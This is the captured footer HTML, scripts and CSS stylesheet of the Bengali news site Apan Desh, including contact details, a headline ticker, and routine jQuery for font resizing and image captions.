</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
					<img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100">
				</a>
			</div>	 
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<div class="DEDitor">
				<p><b>প্রধান সম্পাদক:</b> আফজাল বারী</p>
				<p>প্রোমিতা আফরিন কর্তৃক সম্পাদিত ও প্রকাশিত</p>
				<p><b>অফিস:</b> সি-৫০১, ৬ষ্ঠতলা, আল রাজী কমপ্লেক্স, ১৬৬-১৬৭</p>
				<p>শহীদ সৈয়দ নজরুল ইসলাম সরণি, পুরানা পল্টন, ঢাকা-১০০০</p>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>যোগাযোগ: <a href="tel:0255111660"> ০২-৫৫১১১৬৬০</a>, <a href="tel:+8801600344370">০১৬০০৩৪৪৩৭০-৭১,</a></b></p>
				<p>নিউজ রুম: <a href="tel:+8801600344372">০১৬০০৩৪৪৩৭২, </a></p><p>বিজ্ঞাপন: <a href="tel:+8801600344373">০১৬০০৩৪৪৩৭৩</a></p>
				<p>E-mail: <a href="/cdn-cgi/l/email-protection#f59485949b9190869d9b908286b59298949c99db969a98"><span class="__cf_email__" data-cfemail="76170617181213051e1813010536111b171f1a5815191b">[email&#160;protected]</span> </a></p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p><span class="En">©</span> ২০২৬ | <a href="https://www.dailyapandesh.com/">আপন দেশ ডটকম</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center">
			<p>শীর্ষ সংবাদ:</p>
		</div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
				<a href="https://www.dailyapandesh.com/politics/news/45696"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> আতঙ্কিত হয়ে একটি দল উল্টাপাল্টা বক্তব্য দিচ্ছে : নাহিদ</span></a><a href="https://www.dailyapandesh.com/national/news/45695"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> গ্যাস নিয়ে ‘দুঃসংবাদ’ দিল তিতাস</span></a><a href="https://www.dailyapandesh.com/education/news/45694"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> প্রাথমিকের সহকারী শিক্ষক নিয়োগের মৌখিক পরীক্ষার তারিখ প্রকাশ</span></a><a href="https://www.dailyapandesh.com/national/news/45692"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> নির্বাচন নিয়ে মার্কিন রাষ্ট্রদূতকে যে বার্তা দিলেন প্রধান উপদেষ্টা</span></a><a href="https://www.dailyapandesh.com/international/news/45691"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> যুক্তরাষ্ট্র-রাশিয়ার সঙ্গে আলোচনায় বসতে রাজি জেলেনস্কি</span></a><a href="https://www.dailyapandesh.com/national/news/45697"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> যে ৩ জেলায় বইছে মৃদু শৈত্যপ্রবাহ</span></a><a href="https://www.dailyapandesh.com/national/news/45689"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> শিশু নির্যাতন : শারমিন অ্যাকাডেমির ব্যবস্থাপক গ্রেফতার</span></a><a href="https://www.dailyapandesh.com/economics/news/45688"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> স্বর্ণ-রুপার দাম কমেছে, আজকের বাজারদর জেনে নিন</span></a><a href="https://www.dailyapandesh.com/sports/news/45698"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> ম্যানচেস্টার ইউনাইটেড ছাড়ছেন কাসেমিরো</span></a><a href="https://www.dailyapandesh.com/national/news/45699"><span><img src="https://www.dailyapandesh.com/media/common/apon_icon.ico" alt="" class="img-fluid"> সুপ্রিম কোর্ট সচিবালয়ে ৪৬ ক্যাডারসহ ২১৩ পদ সৃজনের গেজেট প্রকাশ</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-home"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_10940")){
		$(".newsx_10940").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/eMythMakers.css?23%20January,%202026%2017:52:44
body_size: 9983
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:26px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:1.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.Title:hover{color:#0d6767 !important;}

.CrossBtn{position:absolute;top:-20px;right:-15px;font-size:30px;font-weight:bold;text-decoration:none;color:#fff !important;background-color:#E04845;width:35px;height:35px;opacity:0.8;border-radius:50%;text-align:center;line-height:30px;cursor:pointer;}


/*========= Header & Footer ========*/
.Dlogo img{width:288px;}
.sticky .Dlogo img{width:150px;transition:transform .1s ease-out;}

.DateTimeBn p{font-size:15px;color:#fff;display:inline-block;text-transform:uppercase;letter-spacing:.1px;line-height:17px;margin-top:13px;}
.DateTimeBn .Location{padding-right:10px;}
.DateTimeBn .divider{font-size:8px;color:#084040;position:relative;top:-2px;padding:0 7px;}
.DateTimeBn .SocialIcon{font-size:16px;color:#fff;position:relative;margin-left:0;}
.sticky .SearchSection{display:none;}

.SearchSection{position:absolute;top:0;right:0;}
.searchTerm{width:58%;border:2px solid #fff;border-right-color:rgb(0, 180, 204);border-right-style:solid;border-right-width:1px;border-right:none;padding:5px;height:29px;border-radius:0;outline:none;color:#333;font-size:14px;background:transparent;}
.searchButton{width:32px;height:29px;border:2px solid #fff;border-left:none;background:transparent;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;position:relative;top:1px;}
.nav-link-search i{color:#fff;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.DHeaderNav{background:#0D6767;}
.DHeaderNav .navbar{background:#0D6767 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:5.50rem 0.8rem .8rem;font-size:16px;}
.DHeaderNav .navbar-light .navbar-nav .nav-item:last-child .nav-link{padding-right:0;}

.DHeaderNav .navbar .HomeBtn{background:#0d6767;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{height:60.6px;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d5d5d5;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#0D6767;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#fff;text-decoration:none;background:#095151;}
.dropdown-item{padding:.4rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#0D6767 !important;border-bottom:3px solid #095151;border-top:1px solid #095151;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #0d6767;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #0d6767;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #0d676761;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#0d6767;color:#fff;margin-left:-5px;border:1px solid #0d676761;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search-box .search {background:#0d6767;padding:12px 15px 6px;height:43px;}
.search-box .search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:76px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#0D6767;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:76px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#0d6767;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;color:#fff;}
.TopMenu .menu-search a{color:#0d6767;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:210px;padding:0px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0d6767;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #0d6767;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:76px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#0d6767;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.search{width:100%;position:relative;cursor:pointer;}
.search .fa-search{font-size:16px;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}

.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.9rem 1rem;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#0d6767;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#0d6767;padding:30px 0;margin-top:30px;}
.DFooterLogo img {width:280px;}

.DEDitor{text-align:center;}
.DEDitor p{padding-bottom:5px;color:#fff;font-size:17px;}
.DEDitor p:last-child{padding-bottom:0;}

.MoreInfo p{font-size:17px;padding-bottom:5px;color:#fff;text-align:center;}
.MoreInfo p:last-child{padding-bottom:0;}
.MoreInfo a{color:#fff;}

.MoreInfo .P1{font-size:20px;}
.MoreInfo i{font-size:15px;padding-right:3px;}

.border-right-inner{border-right:2px solid #fff;}

.DFooterBottomBg{padding:5px 0;background:#111;margin-bottom:43px;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{margin-top:30px;}
.DAdd2 img{max-width:970px;}
.DAdd3{margin-top:30px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#00645A;display:block;font-size:25px;color:#fff;border-radius:50px;}

form.gsc-search-box.gsc-search-box-tools {display: none;}
.gsc-control-cse.gsc-control-cse-en {padding: unset;}

.search-box input[type="submit"] {
    width: 80px;
    padding: 0px 0;
    background: #0d6767;
    color: #fff;
    margin-left: -5px;
    border: 1px solid #0d676761;
    outline: none;
    cursor: pointer;
    line-height: 16px;
    font-size: 16px;
    height: 35px;
    vertical-align: middle;
    margin-top: -3px;
}
/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.TopTitle {font-size:22px;color:#0d6767;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;margin:30px 0 0px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.DCategoryTitle2 {margin-top:15px;border-bottom:2px solid #0d6767;margin-bottom:15px;}
.DCategoryTitle2 h2 {font-size:21px;line-height:21px;margin-bottom:0;letter-spacing:0.2px;color:#fff;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 17px 7px;background:#0d6767;position:relative;top:19px;}

.SPSecTitle3 {background-color:#0d6767;text-align:center;margin-top:30px;}
.SPSecTitle3 h2 {color:#fff;font-size:18px;font-weight:bold;line-height:22px;padding:5px;}


/*============= Top Section =============*/
.DLeadNews{width:100%;background:#fff;position:relative;border:1px solid #e2e2e2;margin-top:20px;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 10px;max-height:120px;overflow:hidden;height:120px;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#c10000;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:57.8%;margin:0;}

.DTop2List{margin-top:20px;border:1px solid #e2e2e2;}
.DTop2List .Desc{padding:4px 6px;height:60px;overflow:hidden;}

.DTop3List {width:100%;position:relative;margin-top:20px;border:1px solid #e2e2e2;}
.DTop3List .Desc {padding:4px 6px;}
.DTop3List .ImgViewer{padding-top:60%;margin:0;}


/*================= Trending =================*/
.DTrendingTop{position:relative;margin-top:10px;}
.DTrendingTop .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingTop .thumbnail .Desc{padding:10px 15px;text-align:center;}
.DTrendingTop .Desc{width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;color:#fff;}
.DTrendingTop .ImgViewer::after{background-image:linear-gradient(180deg,transparent,transparent 25%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingTop .ImgViewer{padding-top:60.2%;}

.DTrendingList{}
.DTrendingListNews{border-top:1px solid #0d67673B;margin-top:20px;background:#f5f5f5;}
.DTrendingListNews:first-child{margin-top:10px;}
.DTrendingListNews .Desc{padding-top:4px;}
.DTrendingListNews .col-lg-7{padding-left:0;}
.DTrendingListNews .ImgViewer{padding-top:60.5%;}


/*============= Video Section =============*/
.VideoBanner{background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{border:1px solid #e2e2e2;margin-top:10px;}
.DVideoList .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{padding:5px 6px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #0d67673B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #0d67673B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#0d6767;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:17px;line-height:26px;}
.DLatestNews .DLatestNewsList i {font-size:14px;line-height:14px;color:#0d6767;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #0d67673B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:20px;padding:7px 0;font-weight:500;color:#333;margin:0;background:#0d676730;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#0d6767;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:260px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#0d6767;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= Politics =================*/
.DCommonCat1{}
.DCommonCat1List{width:100%;margin-top:15px;border:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:4px 6px;}
.DCommonCat1List .Desc .Title{font-size:17px;line-height:25px;}
.DCommonCat1List .ImgViewer{padding-top:70%;}
.DCommonCat1 .col-lg-2{width:20%;}
.DCommonCat1 .col-lg-2:nth-child(6){border-right:none;}


/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73;padding:7px 8px 5px; font-size:17px;width:100%;color:#fff;line-height:18px;border-top-right-radius:8px;border-bottom-right-radius:8px;}
.DOnlineVote .progress{width:100%;height:1.8rem;display:inline-block;background:#31439d73;font-size:16px;border-top-left-radius:0;border-bottom-left-radius:0;}
.DOnlineVote .progress-bar{background:#31439D;text-align:left;padding:3px 10px;display:block;}
.DOnlineVote .progress-bar p{display:inline-flex;}
.DOnlineVote .form-check-input{position:relative;margin-top:0;margin-left:0;top:1px;margin-right:5px !important;width:20px;height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818;line-height:20px;font-size:20px;color:#fff;display:block;text-align:center;padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px;font-weight:600;line-height:23px;color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 6px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px;margin-right: 5px;}
.DOnlineVote .VoteSubmit{text-align:center;display:inline-block;margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#095151;border-color:#095151;border-radius:25px;padding:9px 15px 7px;line-height:16px;}
.Question{padding:12px 15px 15px;background:#fff;border:1px solid #e2e2e2;}

/*============= Photo =============*/
